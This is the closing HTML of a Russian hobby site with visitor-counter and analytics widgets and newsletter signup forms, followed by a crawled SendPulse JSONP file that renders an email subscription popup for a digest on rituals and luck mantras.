<div id="clustrmaps-widget"></div><script type="text/javascript">var _clustrmaps = {'url' : 'http://lyssymussu.ru/figurki', 'user' : 954259, 'server' : '3', 'id' : 'clustrmaps-widget', 'version' : 1, 'date' : '2011-11-16', 'lang' : 'ru', 'corners' : 'square' };(function (){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'http://www3.clustrmaps.com/counter/map.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);})();</script><noscript><a href="http://www3.clustrmaps.com/user/2d8e8f93"><img src="http://www3.clustrmaps.com/stats/maps-no_clusters/lyssymussu.ru-figurki-thumb.jpg" alt="Locations of visitors to this page" /></a></noscript></td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
               <table border="1" cellspacing="0" cellpadding="2">
                 <tbody>
                   <tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

                   <tr><td bgcolor="&#35;ffffff" valign="middle" colspan="2" align="center"><font size="-1"><input value="home.modebeauty.tushkafigurka" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/home.modebeauty.tushkafigurka" target="_top" >Сделаем из Тушки Фигурку</a>
                         <br />
                       <input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
                 </tbody>
               </table>
             </form>
</td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
<table border="1" cellspacing="0" cellpadding="2">
<tbody>
<tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

<tr><td bgcolor="&#35;ffffff"  valign="middle" colspan="2"  align="center"><font size="-1"><input value="psychology.simoronstory" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/psychology.simoronstory" target="_top" ><small>ОКсЮМОРонские СКАЗКИ, РЕЦЕПТЫ И ШТУЧКИ ДЛЯ ВСЕХ</small></a>
<br />
<input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
</tbody>
</table>
</form>
</td>
</tr>
<tr>
<td valign="top">
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://cnt.rambler.ru/top100.jcn?1858878"></script><noscript><a href="http://top100.rambler.ru/home?id=1858878" target="_blank"><img src="http://cnt.rambler.ru/top100.cnt?1858878" alt="Rambler's Top100" width="81" height="63" border="0" /></a></noscript>
<!-- end of Top100 code -->
</td>
<td colspan="2">
<!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2258329&im=315&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="http://click.hotlog.ru/?2258329" target="_blank"><img '+
'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2258329" target="_blank"><img
src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2258329&im=315" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.9;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=280779&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/280779/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:280779,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter280779 = new Ya.Metrika({id:280779});
} catch(e) { }
</script>
<noscript><div><img src="//mc.yandex.ru/watch/280779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
</tr></table>

<!-- temp -->
<div style="display:none">
	<!-- thread rate -->
	
		
	
	<!-- / thread rate -->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static-login.sendpulse.com/formstore/4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b.js
body_size: 1135
content:
_jsonp_4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b({"status":200,"html":"<!-- SendPulse Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"91842\"] { display: block; background: rgba(153, 201, 240, 1); padding: 15px; width: 450px; max-width: 100%; border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"91842\"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id=\"91842\"] .sp-form-control { background: rgba(225, 240, 250, 1); border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"91842\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #0089bf; color: #ffffff; width: auto; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button-container { text-align: left;}.sp-form[sp-id=\"91842\"] .sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-fixed-outer sp-force-hide\"><div id=\"sp-form-91842\" sp-id=\"91842\" sp-hash=\"4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b\" sp-lang=\"ru\" class=\"sp-form sp-form-regular sp-form-fixed sp-form-fixed__bottom-right\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A1%2C%22repeat%22%3A1%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><div class=\"sp-element-container sp-sm\"><div class=\"sp-field full-width sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container\" sp-id=\"sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad\"><img class=\"sp-image \" src=\"\/\/login.sendpulse.com\/files\/emailservice\/userfiles\/1d08870a7a51c6e10fd2064357040cbb6760240\/new1.jpg\"><\/div><div class=\"sp-field \" sp-id=\"sp-1a6328d5-03f8-47c7-bc46-b81698d14277\"><div style=\"font-family: inherit; line-height: 1.2;\"><p>1-2 \u0440\u0430\u0437\u0430 \u0432 \u043c\u0435\u0441\u044f\u0446 \u043c\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0441 \u0441\u0430\u043c\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u043d\u043e\u0432\u043e\u0441\u0442\u044f\u043c\u0438, \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u0445 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u043e \u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0445 \u0430\u043a\u0442\u043e\u0432, \u0440\u0438\u0442\u0443\u0430\u043b\u043e\u0432, \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u0438\u043c\u0435\u0440\u0430\u043c\u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u0430 \u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0435 \u043c\u0430\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043f\u0440\u0438\u043c\u0430\u043d\u0438\u0432\u0430\u043d\u0438\u044f \u0443\u0434\u0430\u0447\u0438!<\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-ba5711b0-f82f-4a9f-9eea-61bfc7f66f13\"><label class=\"sp-control-label\"><span >\u0418\u043c\u044f<\/span><\/label><input type=\"text\" sp-type=\"name\" name=\"sform[0LjQvNGP]\" class=\"sp-form-control \" placeholder=\"\u0418\u043c\u044f\" sp-tips=\"%7B%7D\"><\/div><div class=\"sp-field \" sp-id=\"sp-03901db0-7c83-4101-b3a8-4f697ee4a417\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\"><button id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\" class=\"sp-button\">\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f <\/button><\/div><\/div><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/static-login.sendpulse.com\/apps\/fc3\/build\/default-handler.js?1516625904269\"><\/script> \n<!-- \/SendPulse Form -->"})